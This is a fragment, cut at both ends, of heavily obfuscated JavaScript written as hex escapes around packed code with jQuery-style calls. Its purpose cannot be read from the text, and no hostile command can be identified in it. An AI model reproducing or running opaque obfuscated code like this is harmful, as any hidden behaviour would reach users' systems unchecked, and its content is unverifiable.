x39\x3A\x62\x3D\x62\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x62\x2C\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x36\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4D\x5C\x27\x29\x2B\x6C\x29\x7D\x31\x37\x20\x62\x7D\x29\x3B\x31\x72\x3B\x31\x6E\x20\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x3A\x31\x75\x2B\x3D\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x2C\x69\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x5D\x28\x31\x75\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x3B\x31\x72\x3B\x32\x39\x3A\x31\x75\x2B\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x2C\x69\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x5D\x28\x31\x75\x29\x7D\x69\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x3A\x58\x28\x29\x7B\x54\x20\x61\x3D\x6E\x3B\x31\x36\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x35\x5C\x27\x29\x29\x35\x70\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x5D\x28\x29\x2B\x35\x71\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x72\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x26\x26\x28\x35\x73\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x79\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x29\x2C\x35\x74\x29\x2C\x35\x75\x28\x35\x76\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x29\x2C\x35\x77\x2C\x35\x78\x2C\x35\x79\x29\x29\x3B\x31\x6A\x20\x31\x46\x28\x6A\x29\x7B\x31\x6E\x20\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x4B\x5C\x27\x29\x3A\x69\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x38\x28\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x29\x3B\x31\x72\x3B\x32\x39\x3A\x69\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x38\x28\x29\x29\x7D\x7D\x7D\x29\x7D\x58\x20\x34\x66\x28\x61\x2C\x62\x2C\x63\x2C\x64\x2C\x65\x29\x7B\x54\x20\x66\x3D\x5A\x3B\x31\x36\x28\x65\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x70\x5C\x27\x29\x29\x29\x7B\x31\x36\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x62\x29\x31\x37\x20\x33\x64\x28\x61\x2C\x62\x2C\x63\x2C\x64\x29\x3B\x61\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x5D\x28\x32\x38\x28\x29\x29\x7D\x7D\x58\x20\x34\x67\x28\x61\x2C\x62\x2C\x63\x2C\x64\x2C\x65\x29\x7B\x33\x64\x28\x61\x2C\x62\x2C\x63\x2C\x64\x2C\x65\x29\x7D\x58\x20\x34\x68\x28\x61\x29\x7B\x54\x20\x62\x3D\x5A\x2C\x32\x70\x3D\x32\x4B\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x43\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x55\x5C\x27\x29\x29\x3B\x32\x70\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x55\x5C\x27\x29\x5D\x3D\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x6F\x5C\x27\x2C\x32\x70\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x21\x31\x35\x2C\x32\x70\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x2B\x61\x2B\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x31\x53\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x41\x5C\x27\x29\x29\x2C\x32\x4B\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x38\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x35\x5D\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x5D\x28\x32\x70\x29\x7D\x58\x20\x34\x69\x28\x65\x29\x7B\x24\x28\x65\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x78\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x2C\x58\x28\x61\x2C\x62\x2C\x63\x29\x7B\x54\x20\x64\x3D\x31\x4A\x3B\x31\x37\x20\x63\x3D\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x48\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x44\x5C\x5C\x31\x41\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x31\x30\x5C\x5C\x6F\x5C\x5C\x31\x79\x5C\x5C\x31\x7A\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x31\x79\x5C\x5C\x31\x41\x5C\x5C\x36\x5C\x5C\x44\x5C\x5C\x31\x78\x5C\x5C\x31\x66\x5C\x5C\x78\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x33\x5C\x5C\x4D\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x31\x62\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x46\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x55\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x33\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x79\x5C\x27\x29\x2C\x62\x3D\x28\x62\x3D\x28\x62\x3D\x62\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x38\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x49\x5C\x27\x29\x2C\x63\x29\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x79\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x4B\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x71\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x43\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x52\x5C\x5C\x31\x4F\x5C\x5C\x6F\x5C\x5C\x31\x64\x5C\x5C\x31\x66\x5C\x5C\x31\x7A\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x31\x78\x5C\x27\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x38\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2C\x63\x29\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x29\x2C\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x55\x5C\x27\x29\x29\x7D\x29\x7D\x58\x20\x33\x66\x28\x64\x29\x7B\x54\x20\x65\x3D\x5A\x3B\x24\x28\x64\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x61\x2C\x62\x29\x7B\x54\x20\x63\x3D\x65\x3B\x32\x4C\x3D\x5C\x27\x5C\x5C\x50\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x3D\x3D\x32\x61\x20\x32\x4C\x7C\x7C\x32\x4C\x2C\x31\x39\x3D\x3D\x32\x4C\x26\x26\x28\x61\x3D\x24\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x2C\x62\x3D\x31\x39\x3D\x3D\x32\x71\x3F\x61\x2B\x34\x6A\x3A\x32\x4D\x2C\x24\x28\x31\x34\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x49\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x66\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x3A\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x48\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x36\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x71\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x3A\x62\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x31\x43\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x44\x5C\x27\x3A\x32\x4D\x7D\x29\x29\x7D\x29\x7D\x32\x71\x3D\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x29\x3D\x3D\x32\x61\x20\x32\x71\x7C\x7C\x32\x71\x2C\x32\x72\x3D\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x29\x21\x3D\x32\x61\x20\x32\x72\x3F\x32\x72\x3A\x31\x73\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x5D\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x55\x5C\x27\x29\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x5A\x3B\x61\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x27\x29\x2C\x24\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x31\x4C\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x50\x5C\x5C\x74\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x27\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x5A\x3B\x61\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x4B\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x4C\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5